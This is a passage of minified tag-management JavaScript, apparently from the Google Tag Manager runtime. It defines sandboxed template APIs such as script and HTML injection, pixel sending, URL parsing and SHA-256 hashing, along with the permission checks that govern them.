function QP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=kD(this);d&&PP(3);e&&(PP(1),PP(2));var g=f.eventId,h=f.Nb(),l=PP(void 0);if(Dk){var n=String(l)+h;WC[g]=WC[g]||[];WC[g].push(n);XC[g]=XC[g]||[];XC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);RP(r,p,q,!!d,!!e,f);}
var SP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=SP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);SP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},RP=function(a,b,c,d,e,f){if(A.body){var g=vC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
TP(a,b,c):SP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){RP(a,b,c,d,e,f)})};QP.J="internal.injectHtml";var UP={};var VP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function WP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;VP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},UP,d);}var XP={dl:1,id:1},YP={};
function ZP(a,b,c,d){}P(160)?ZP.publicName="injectScript":WP.publicName="injectScript";ZP.J="internal.injectScript";function $P(){var a=!1;a=!!Gm["5"];return a}$P.J="internal.isAutoPiiEligible";function aQ(a){var b=!0;return b}aQ.publicName="isConsentGranted";function bQ(a){var b=!1;return b}bQ.J="internal.isDebugMode";function cQ(){return Pm()}cQ.J="internal.isDmaRegion";function dQ(){return BA}dQ.J="internal.isDomReady";function eQ(a){var b=!1;return b}eQ.J="internal.isEntityInfrastructure";function fQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}fQ.J="internal.isFeatureEnabled";function gQ(){var a=!1;return a}gQ.J="internal.isFpfe";function hQ(){var a=!1;return a}hQ.J="internal.isGcpConversion";function iQ(){var a=!1;return a}iQ.J="internal.isLandingPage";function jQ(){var a=!1;return a}jQ.J="internal.isOgt";function kQ(){var a;return a}kQ.J="internal.isSafariPcmEligibleBrowser";function lQ(){var a=gi(function(b){kD(this).log("error",b)});a.publicName="JSON";return a};function mQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=qj(a);return Id(b)}mQ.J="internal.legacyParseUrl";function nQ(){return!1}
var oQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function pQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=kD(this);console.log.apply(console,a);$D(c);}pQ.publicName="logToConsole";function qQ(a,b){}qQ.J="internal.mergeRemoteConfig";function rQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}rQ.J="internal.parseCookieValuesFromString";function sQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=qj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=jj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}sQ.publicName="parseUrl";function tQ(a){}tQ.J="internal.processAsNewEvent";function uQ(a,b,c){var d;return d}uQ.J="internal.pushToDataLayer";function vQ(a){var b=Da.apply(1,arguments),c=!1;return c}vQ.publicName="queryPermission";function wQ(a){var b=this;}wQ.J="internal.queueAdsTransmission";function xQ(a){var b=void 0;return b}xQ.publicName="readAnalyticsStorage";function yQ(){var a="";return a}yQ.publicName="readCharacterSet";function zQ(){return D(19)}zQ.J="internal.readDataLayerName";function AQ(){var a="";return a}AQ.publicName="readTitle";function BQ(a,b){var c=this;}BQ.J="internal.registerCcdCallback";function CQ(a,b){return!0}CQ.J="internal.registerDestination";var DQ=["config","event","get","set"];function EQ(a,b,c){}EQ.J="internal.registerGtagCommandListener";function FQ(a,b){var c=!1;return c}FQ.J="internal.removeDataLayerEventListener";function GQ(a,b){}
GQ.J="internal.removeFormData";function HQ(){}HQ.publicName="resetDataLayer";function IQ(a,b,c){var d=void 0;return d}IQ.J="internal.scrubUrlParams";function JQ(a){}JQ.J="internal.sendAdsHit";function KQ(a,b,c,d){}
KQ.J="internal.sendGtagEvent";function LQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}LQ.publicName="sendPixel";function MQ(a,b){}MQ.J="internal.setAnchorHref";function NQ(a){}NQ.J="internal.setContainerConsentDefaults";function OQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}OQ.publicName="setCookie";function PQ(a){}PQ.J="internal.setCorePlatformServices";function QQ(a,b){}QQ.J="internal.setDataLayerValue";function RQ(a){}RQ.publicName="setDefaultConsentState";function SQ(a,b){}SQ.J="internal.setDelegatedConsentType";function TQ(a,b){}TQ.J="internal.setFormAction";function UQ(a,b,c){c=c===void 0?!1:c;}UQ.J="internal.setInCrossContainerData";function VQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}VQ.publicName="setInWindow";function WQ(a,b,c){}WQ.J="internal.setProductSettingsParameter";function XQ(a,b,c){}XQ.J="internal.setRemoteConfigParameter";function YQ(a,b){}
YQ.J="internal.setTransmissionMode";function ZQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}ZQ.publicName="sha256";function $Q(a,b,c){}
$Q.J="internal.sortRemoteConfigParameters";function aR(a){}aR.J="internal.storeAdsBraidLabels";function bR(a,b){var c=void 0;return c}bR.J="internal.subscribeToCrossContainerData";function cR(a){}cR.J="internal.taskSendAdsHits";var dR={},eR={};dR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=kD(this).Nb();eR[c]&&(b=eR[c].hasOwnProperty("gtm."+a)?eR[c]["gtm."+a]:null);return b};dR.setItem=function(a,b){J(this,"access_template_storage");var c=kD(this).Nb();eR[c]=eR[c]||{};eR[c]["gtm."+a]=b;};
dR.removeItem=function(a){J(this,"access_template_storage");var b=kD(this).Nb();if(!eR[b]||!eR[b].hasOwnProperty("gtm."+a))return;delete eR[b]["gtm."+a];};dR.clear=function(){J(this,"access_template_storage"),delete eR[kD(this).Nb()];};dR.publicName="templateStorage";
dR.resetForTest=function(){for(var a=m(Object.keys(eR)),b=a.next();!b.done;b=a.next())delete eR[b.value]};function fR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}fR.J="internal.testRegex";function gR(a){var b;return b};function hR(a,b){}hR.J="internal.trackUsage";function iR(a,b){var c;return c}iR.J="internal.unsubscribeFromCrossContainerData";function jR(a){}jR.publicName="updateConsentState";function kR(a){var b=!1;return b}kR.J="internal.userDataNeedsEncryption";var lR;function mR(a,b,c){lR=lR||new vi;lR.add(a,b,c)}function nR(a,b){var c=lR=lR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function oR(){return function(a){var b;var c=lR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function pR(){var a=function(c){return void nR(c.J,c)},b=function(c){return void mR(c.publicName,c)};b(eD);b(lD);b(zE);b(BE);b(CE);b(JE);b(LE);b(OF);b(lQ());b(QF);b(iM);b(jM);b(JM);b(KM);b(LM);b(SM);b(LP);b(OP);b(aQ);b(pQ);b(sQ);b(vQ);b(xQ);b(yQ);b(AQ);b(LQ);b(OQ);b(RQ);b(VQ);b(ZQ);b(dR);b(jR);mR("Math",Qh());mR("Object",pi);mR("TestHelper",xi());mR("assertApi",Nh);mR("assertThat",Oh);mR("decodeUri",Th);mR("decodeUriComponent",Uh);mR("encodeUri",Vh);mR("encodeUriComponent",Wh);mR("fail",ai);mR("generateRandom",
di);mR("getTimestamp",ei);mR("getTimestampMillis",ei);mR("getType",fi);mR("makeInteger",hi);mR("makeNumber",ii);mR("makeString",ji);mR("makeTableMap",ki);mR("mock",ni);mR("mockObject",oi);mR("fromBase64",cM,!("atob"in w));mR("localStorage",oQ,!nQ());mR("toBase64",gR,!("btoa"in w));a(dD);a(hD);a(BD);a(ND);a(UD);a(ZD);a(oE);a(xE);a(AE);a(DE);a(EE);a(FE);a(GE);a(HE);a(IE);a(KE);a(ME);a(NF);a(PF);a(RF);a(SF);a(TF);a(UF);a(VF);a(hH);a(mH);a(uH);a(vH);a(GH);a(LH);a(QH);a(ZH);a(dI);a(qI);a(sI);a(GI);a(HI);
a(JI);a(aM);a(bM);a(dM);a(eM);a(fM);a(gM);a(hM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(MM);a(NM);a(OM);a(PM);a(QM);a(RM);a(UM);a(IP);a(JP);a(NP);a(QP);a(ZP);a($P);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(kQ);a(mQ);a(mE);a(qQ);a(rQ);a(tQ);a(uQ);a(wQ);a(zQ);a(BQ);a(CQ);a(EQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(SQ);a(TQ);a(UQ);a(WQ);a(XQ);a(YQ);a($Q);a(aR);a(bR);
a(cR);a(fR);a(hR);a(iR);a(kR);nR("internal.IframingStateSchema",MP());nR("internal.quickHash",ci);P(160)?b(ZP):b(WP);return oR()};var bD;
function qR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;bD=new ef;rR();Pf=aD();var e=bD,f=pR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{bD.execute(n),P(120)&&Dk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");dj[q]=["sandboxedScripts"]}sR(b)}function rR(){bD.ed(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function sR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");dj[e]=dj[e]||[];dj[e].push(b)}})};function tR(a){OA(Go("developer_id."+a,!0),0,{})};var uR=Array.isArray;function vR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function wR(a,b,c){Rc(a,b,c)}
function xR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=kj(qj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function yR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function zR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=yR(b,"parameter","parameterValue");e&&(c=vR(e,c))}return c}function AR(a,b,c){return a===void 0||a===c?b:a}var BR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};BR.Ma[BR.Ma.Vj]="ADOBE_COMMERCE";BR.Ma[BR.Ma.Qm]="SQUARESPACE";BR.Ma[BR.Ma.bn]="WOO_COMMERCE";BR.Ma[BR.Ma.dn]="WOO_COMMERCE_LEGACY";BR.Ma[BR.Ma.fn]="WORD_PRESS";BR.Ma[BR.Ma.Nm]="SHOPIFY";function CR(a){var b=w;return jj(b.escape(b.atob(a)))}
function DR(){try{if(!P(243))return[];var a=P(430);if(a){var b=im(em.Z.Bm);if(Array.isArray(b))return b}xr("4");var c=[],d;a:{try{d=!!WF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(BR.Ma.Vj);var e;a:{try{var f=CR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!WF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(BR.Ma.Qm);var g;a:{if(P(425))try{var h=CR("c2hvcGlmeS5jb20="),l=CR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!WF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(BR.Ma.Nm);var n;a:{try{n=!!WF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(BR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=CR("LndvcmRwcmVzcy5jb20="),
x=CR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!WF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(BR.Ma.fn);var y;a:{try{y=!!WF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(BR.Ma.bn);yr("4");BA&&a&&hm(em.Z.Bm,c);return c}catch(z){}return[]};function ER(a,b,c){return Nc(a,b,c,void 0)}function FR(a,b){return op(a,b||2)}function GR(a,b){w[a]=b}function HR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var IR={},JR=Qi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=FR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=DR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=ip(hp(gp(fp(Po(new Oo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=JR.Da;KK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ws())$t(a,r),Ks(r);kq()!==2?Ut(r):St(r);fu(["aw","dc"],r);yu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");du(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ls(Cs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ls("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=ip(new Oo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));WI({D:t});Py({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});ym=!0;b.vtp_enableUrlPassthrough&&iu(["aw","dc","gb"]);ku(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(qj(g))||c==="specific"&&sh(qj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

